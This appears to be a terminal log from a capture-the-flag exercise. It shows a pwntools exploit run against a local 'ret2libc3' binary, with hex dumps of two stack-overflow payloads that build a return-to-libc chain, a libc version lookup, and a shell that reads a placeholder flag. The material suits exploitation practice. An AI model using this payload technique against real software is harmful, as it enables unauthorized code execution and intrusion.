 feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './ret2libc3' argv=[b'./ret2libc3'] : pid 8451
[*] '/home/feng/Desktop/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Received 0x3d bytes:
    b'No surprise anymore, system disappeard QQ.\n'
    b'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000070  60 84 04 08  d0 84 04 08  24 a0 04 08  0a           |`···|····|$···|·|
    0000007d
[DEBUG] Received 0x4e bytes:
    00000000  50 85 d7 f7  70 03 dc f7  b6 84 04 08  c6 84 04 08  |P···|p···|····|····|
    00000010  0a 4e 6f 20  73 75 72 70  72 69 73 65  20 61 6e 79  |·No |surp|rise| any|
    00000020  6d 6f 72 65  2c 20 73 79  73 74 65 6d  20 64 69 73  |more|, sy|stem| dis|
    00000030  61 70 70 65  61 72 64 20  51 51 2e 0a  43 61 6e 20  |appe|ard |QQ.·|Can |
    00000040  79 6f 75 20  66 69 6e 64  20 69 74 20  21 3f        |you |find| it |!?|
    0000004e
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu11.2_i386
1 - libc6-i386_2.23-0ubuntu11.2_amd64
2 - musl_1.1.16-3_i386
3 - libc6_2.23-0ubuntu11.3_i386
4 - libc6-i386_2.23-0ubuntu11.3_amd64
5 - libc6_2.23-0ubuntu2_i386
[+] Choose one : 3
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000070  b0 ad d9 f7  61 61 61 61  2b bb eb f7  0a           |····|aaaa|+···|·|
    0000007d
[*] Switching to interactive mode
p\x03\xf7\xb6\x84b\x04
No surprise anymore, system disappeard QQ.
Can you find it !?$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$